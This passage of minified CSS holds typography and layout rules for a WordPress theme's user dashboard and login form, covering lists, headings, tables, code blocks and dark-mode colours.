*)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}body .ncmaz-myDashboardPage .wpuf-user-loggedin{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.sm\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}}:is(.dark body .ncmaz-myDashboardPage .wpuf-user-loggedin){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-user-loggedin{border-radius:40px;padding:2.5rem}}@media (min-width: 1024px){body .ncmaz-myDashboardPage .wpuf-user-loggedin{margin-top:3.5rem;padding:3.5rem}}body .ncmaz-myDashboardPage .wpuf-user-loggedin .avatar{margin:0;border-radius:var(--radius-full)}body .ncmaz-myDashboardPage .wpuf-user-loggedin h3{margin-top:.75rem;margin-bottom:.75rem;font-size:1.125rem;line-height:1.75rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-user-loggedin h3){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .login{margin-right:auto;margin-left:auto;margin-top:2.5rem;max-width:42rem;border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.875rem;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark body .ncmaz-myDashboardPage .login){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .login{border-radius:40px;padding:2.5rem}}@media (min-width: 1024px){body .ncmaz-myDashboardPage .login{margin-top:3.5rem;padding:3.5rem}}body .ncmaz-myDashboardPage .login>form{font-size:.875rem;line-height:1.7142857}body .ncmaz-myDashboardPage .login>form :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .login>form :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}body .ncmaz-myDashboardPage .login>form :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}body .ncmaz-myDashboardPage .login>form :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}body .ncmaz-myDashboardPage .login>form :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}body .ncmaz-myDashboardPage .login>form :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}body .ncmaz-myDashboardPage .login>form :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}body .ncmaz-myDashboardPage .login>form :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .login>form :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .login>form :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .login>form :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .login>form :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}body .ncmaz-myDashboardPage .login>form :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}body .ncmaz-myDashboardPage .login>form :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}body .ncmaz-myDashboardPage .login>form :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}body .ncmaz-myDashboardPage .login>form :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}body .ncmaz-myDashboardPage .login>form :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .login>form :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .login>form :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}body .ncmaz-myDashboardPage .login>form :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .login>form :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .login>form :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .login>form :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .login>form :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}body .ncmaz-myDashboardPage .login>form :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}body .ncmaz-myDashboardPage .login>form :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}body .ncmaz-myDashboardPage .login>form :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .login>form :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .login>form :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}body .ncmaz-myDashboardPage .login>form :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .login>form :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .login>form :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .login>form :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .login>form :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .login>form :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .login>form{margin-bottom:.75rem}@media (min-width: 640px){body .ncmaz-myDashboardPage .login>form{color:var(--tw-prose-body);max-width:65ch}body .ncmaz-myDashboardPage .login>form :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .login>form :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}body .ncmaz-myDashboardPage .login>form :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}body .ncmaz-myDashboardPage .login>form :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}body .ncmaz-myDashboardPage .login>form :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .login>form :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .login>form :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .login>form :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .login>form :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .login>form :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .login>form :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .login>form :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .login>form :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .login>form :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .login>form :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}body .ncmaz-myDashboardPage .login>form :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .login>form :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}body .ncmaz-myDashboardPage .login>form :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}body .ncmaz-myDashboardPage .login>form :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}body .ncmaz-myDashboardPage .login>form :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}body .ncmaz-myDashboardPage .login>form :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}body .ncmaz-myDashboardPage .login>form :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}body .ncmaz-myDashboardPage .login>form :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}body .ncmaz-myDashboardPage .login>form :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}body .ncmaz-myDashboardPage .login>form :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}body .ncmaz-myDashboardPage .login>form :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}body .ncmaz-myDashboardPage .login>form :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}body .ncmaz-myDashboardPage .login>form :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}body .ncmaz-myDashboardPage .login>form :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .login>form :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}body .ncmaz-myDashboardPage .login>form :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .login>form :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .login>form :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .login>form :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}body .ncmaz-myDashboardPage .login>form :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}body .ncmaz-myDashboardPage .login>form 